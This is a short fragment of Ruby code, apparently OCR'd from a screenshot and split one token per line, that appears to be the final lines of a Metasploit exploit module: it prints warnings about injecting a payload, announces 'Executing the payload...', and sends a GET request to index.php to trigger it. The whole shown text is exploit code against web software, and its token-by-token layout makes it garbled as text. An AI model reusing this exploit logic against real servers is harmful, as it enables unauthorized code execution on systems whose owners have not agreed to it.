
print_warning
(
"Unexpected 
response while injecting the payload, 
trying to execute anyway..."
)
end
print_status
(
"Executing the 
payload..."
)
send_request_cgi
(
{
'method'
=
>
'GET'
,
'uri'
=
>
normalize_uri
(
uri
,
'index.php'
)
,
'vars_get'
=
>
{
        rand_arg 
=
>
'1'
,
}
}
)
end
end